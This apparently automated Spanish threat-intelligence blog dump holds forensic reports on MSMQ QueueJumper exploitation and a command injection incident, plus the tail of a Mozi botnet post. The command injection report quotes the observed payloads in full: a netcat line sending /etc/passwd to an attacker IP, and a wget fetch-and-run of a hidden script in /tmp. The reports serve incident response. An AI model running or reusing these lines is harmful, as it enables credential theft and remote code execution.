facilitar la detección temprana de anomalías en el futuro. La vigilancia continua sobre indicadores de compromiso (IOCs) relacionados con el botnet Mozi es imperativa.</p><p>FIN DEL REPORTE</p>
                </div>
                <br>
                <a href="../index.html" style="color: #00599c; font-weight: bold; text-decoration: none;">← REGRESAR AL REPOSITORIO</a>
            </article>
        </main>
        <footer>
            <p>&copy; 2026 Vigilia Abyssi - Sistema de Análisis Automatizado</p>
        </footer>
    </body>
    </html>
</file>


<file: posts/2026-03-05-vigilia-003-explotacion-de-msmq-queuejumper.html>
<!DOCTYPE html>
    <html lang="es">
    <head>
        <meta charset="UTF-8">
        <title>Vigilia 003 - Explotación de MSMQ (QueueJumper) | Vigilia Abyssi</title>
        <link rel="stylesheet" href="../style.css?v=1.4">
    </head>
    <body>
        <header>
            <div class="container">
                <h1>VIGILIA ABYSSI</h1>
                <p class="subtitle">Inteligencia de Amenazas Digitales</p>
            </div>
        </header>
        <main>
            <article class="news-item">
                <span class="date">2026-03-05</span>
                <h2>Vigilia 003 - Explotación de MSMQ (QueueJumper)</h2>
                <table class="tech-spec">
  <tr>
    <th>Identificador de Vulnerabilidad</th>
    <td>CVE-2023-21554</td>
  </tr>
  <tr>
    <th>Dirección IP Origen</th>
    <td>137.184.78.212</td>
  </tr>
  <tr>
    <th>Tipo de Amenaza</th>
    <td>Ejecución Remota de Código (RCE)</td>
  </tr>
  <tr>
    <th>Nivel de Privilegios Comprometidos</th>
    <td>SISTEMA (SYSTEM)</td>
  </tr>
  <tr>
    <th>Estado del Incidente</th>
    <td>Critico / Activo</td>
  </tr>
  <tr>
    <th>Entidad Emisora</th>
    <td>Vigilia Abyssi - Unidad de Análisis Forense</td>
  </tr>
</table>
                <div class="content">
                    <p>REPORTE DE ANÁLISIS FORENSE Y EVALUACIÓN DE RIESGO</p><p>El presente documento detalla los hallazgos obtenidos tras la investigación de una actividad maliciosa dirigida contra infraestructura crítica. Se ha confirmado la explotación exitosa de la vulnerabilidad identificada como CVE-2023-21554. El ataque originado desde el nodo 137.184.78.212 logró establecer un canal de ejecución remota con privilegios elevados al nivel del sistema operativo (SYSTEM). Este escenario representa una violación severa de la integridad y confidencialidad de los activos informáticos afectados, requiriendo medidas de contención inmediatas.</p><p>La vulnerabilidad CVE-2023-21554 se clasifica como una falla crítica en el procesamiento de entradas no validadas dentro del servicio objetivo. El análisis forense indica que el atacante aprovechó esta brecha para inyectar comandos arbitrarios sin autenticación previa. La capacidad de ejecución bajo la cuenta SYSTEM implica un control total sobre el host comprometido, permitiendo la instalación de persistencia, exfiltración de datos sensibles y movimiento lateral dentro de la red interna.</p><p>Se ha correlacionado el tráfico de entrada con la dirección IP 137.184.78.212. Los registros del firewall muestran intentos repetidos de conexión en puertos asociados al servicio vulnerable antes de la confirmación de la intrusión. La firma de ataque coincide con patrones conocidos de explotación automatizada para esta CVE específica.</p><p>La elevación de privilegios a nivel SYSTEM compromete la cadena de custodia de los datos almacenados en el servidor afectado. Se han detectado las siguientes consecuencias potenciales:</p><p>- Acceso no autorizado a credenciales administrativas almacenadas en memoria o disco.</p><p>- Capacidad para modificar registros del sistema y ocultar la actividad maliciosa.</p><p>- Riesgo de propagación hacia otros segmentos de red mediante técnicas de movimiento lateral.</p><p>En virtud de la gravedad del incidente, Vigilia Abyssi dicta las siguientes acciones correctivas prioritarias:</p><p>La explotación confirmada de CVE-2023-21554 con acceso SYSTEM constituye un incidente de seguridad de alto impacto. Se requiere la activación del protocolo de respuesta a incidentes nivel 1. Vigilia Abyssi mantendrá el monitoreo activo de la dirección IP origen y proporcionará actualizaciones sobre nuevas variantes de explotación relacionadas con este vector de ataque.</p><p>Fin del Reporte.</p><p>Unidad de Análisis Forense - Vigilia Abyssi.</p>
                </div>
                <br>
                <a href="../index.html" style="color: #00599c; font-weight: bold; text-decoration: none;">← REGRESAR AL REPOSITORIO</a>
            </article>
        </main>
        <footer>
            <p>&copy; 2026 Vigilia Abyssi - Sistema de Análisis Automatizado</p>
        </footer>
    </body>
    </html>
</file>


<file: posts/2026-03-05-vigilia-004-carga-maliciosa-de-scripts-en-tmp.html>
<!DOCTYPE html>
    <html lang="es">
    <head>
        <meta charset="UTF-8">
        <title>Vigilia 004 - Carga Maliciosa de Scripts en /tmp | Vigilia Abyssi</title>
        <link rel="stylesheet" href="../style.css?v=1.4">
    </head>
    <body>
        <header>
            <div class="container">
                <h1>VIGILIA ABYSSI</h1>
                <p class="subtitle">Inteligencia de Amenazas Digitales</p>
            </div>
        </header>
        <main>
            <article class="news-item">
                <span class="date">2026-03-05</span>
                <h2>Vigilia 004 - Carga Maliciosa de Scripts en /tmp</h2>
                <table class="tech-spec">
  <tr>
    <th colspan="2" style="text-align:left; background-color:#f0f0f0;">REPORTE DE INCIDENTE FORENSE - VIGILIA ABYSSI</th>
  </tr>
  <tr>
    <td><strong>ID del Incidente:</strong></td>
    <td>VA-2024-FOR-8921</td>
  </tr>
  <tr>
    <td><strong>Fecha de Detección:</strong></td>
    <td>24 de Mayo, 2024 - 14:35 UTC</td>
  </tr>
  <tr>
    <td><strong>Analista Responsable:</strong></td>
    <td>Equipo de Respuesta a Incidentes (CSIRT)</td>
  </tr>
  <tr>
    <td><strong>Nivel de Severidad:</strong></td>
    <td style="color:red; font-weight:bold;">CRÍTICA</td>
  </tr>
  <tr>
    <td><strong>Dirección IP Origen (Atacante):</strong></td>
    <td>45.135.194.43</td>
  </tr>
  <tr>
    <td><strong>Vector de Ataque:</strong></td>
    <td>Inyección de Comandos (OS Command Injection) vía HTTP</td>
  </tr>
  <tr>
    <td><strong>Objetivo del Payload:</strong></td>
    <td>Descarga y ejecución de binarios ELF para persistencia</td>
  </tr>
  <tr>
    <td><strong>Estado Actual:</strong></td>
    <td>Bloqueo de IP y Análisis Forense en Fase 2</td>
  </tr>
</table>
                <div class="content">
                    <p>El presente documento detalla los hallazgos técnicos derivados del análisis forense realizado tras la detección de una actividad maliciosa dirigida a nuestros activos críticos. Se ha confirmado un intento exitoso de explotación mediante inyección de comandos en el nivel de aplicación web, con el objetivo explícito de establecer persistencia en el sistema operativo subyacente mediante la descarga y ejecución de binarios ELF (Executable and Linkable Format). La dirección IP origen identificada es 45.135.194.43.</p><p>A las 14:35 UTC, los sistemas de detección de intrusiones (IDS) alertaron sobre patrones anómalos en el tráfico HTTP hacia el servidor de aplicación principal. El análisis de los registros del servidor web (access logs y error logs) reveló múltiples solicitudes GET y POST que contenían caracteres especiales destinados a romper la sintaxis de las consultas y ejecutar comandos del sistema operativo subyacente.</p><p>El atacante intentó explotar una vulnerabilidad en un parámetro no validado para inyectar cadenas de comando shell. La secuencia observada indica un intento de utilizar utilidades como wget o curl para descargar un archivo binario desde un servidor externo controlado por el adversario, seguido de la ejecución inmediata del mismo mediante chmod y ./script.</p><p>Se procedió a la preservación de las imágenes de disco y volcados de memoria de los servidores afectados. Los hallazgos principales incluyen:</p><p>- Payload Identificado: Se detectaron cadenas de caracteres como ; cat /etc/passwd | nc 45.135.194.43 8080 y wget http://malicious-domain.com/payload.sh -O /tmp/.hidden; chmod +x /tmp/.hidden; /tmp/.hidden.</p><p>- Intento de Persistencia: El objetivo del script ELF descargado parece ser la modificación de archivos de inicio (rc.local, crontab) para asegurar que el malware se ejecute tras un reinicio del sistema.</p><p>- Tráfico de Salida: Se observaron conexiones salientes no autorizadas hacia la IP 45.135.194.43 en puertos no estándar, coincidiendo con los intentos de descarga.</p><p>La naturaleza del ataque representa un riesgo crítico para la integridad y confidencialidad de los datos alojados en el servidor comprometido. Si bien se logró bloquear la IP origen a nivel de firewall perimetral antes de que la persistencia fuera establecida completamente, existe la posibilidad de que fragmentos de código malicioso residan en memoria o en logs temporales. La exposición de credenciales del sistema y la capacidad de movimiento lateral dentro de la red interna son riesgos inmediatos.</p><p>Se dictaminan las siguientes acciones correctivas e inmediatas:</p><p>- Aislamiento de Activos: Mantener los servidores afectados en una red cuarentena hasta completar el escaneo profundo.</p><p>- Parcheo y Hardening: Corregir la vulnerabilidad de inyección de comandos mediante validación estricta de entradas (input validation) y uso de listas blancas para parámetros permitidos.</p><p>- Monitoreo Reforzado: Implementar reglas específicas en el WAF para detectar patrones de ejecución de comandos shell y descargas de binarios ELF no autorizados.</p><p>- Rotación de Credenciales: Cambiar todas las contraseñas administrativas, claves SSH y certificados asociados a los sistemas impactados.</p><p>- Análisis de Malware: Enviar cualquier archivo sospechoso recuperado en /tmp o directorios temporales para análisis estático y dinámico en entorno aislado.</p><p>El incidente VA-2024-FOR-8921 ha sido clasificado como un intento avanzado de compromiso de infraestructura. La respuesta inmediata del equipo de Vigilia Abyssi permitió contener la propagación, pero se requiere una auditoría completa de seguridad para garantizar que no existan vectores de entrada adicionales explotables por el mismo actor o grupos afiliados. Se procederá con la notificación a las autoridades competentes según los protocolos establecidos.</p>
                </div>
                <br>
                <a href="../index.html" style="color: #00599c; font-weight: bold; text-decoration: none;">← REGRESAR AL REPOSITORIO</a>
            </article>
        </main>
        <footer>
            <p>&copy; 2026 Vigilia Abyssi - Sistema de Análisis Automatizado</p>
        </footer>
    </body>
    </html>
</file>


<file: posts/2026-03-09-vigilia-005-necropsia-digital-incursiones-fallidas.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>Vigilia 005 - Análisis Forense de Incursiones en Infraestructura de Decepción | Vigilia Abyssi</title>
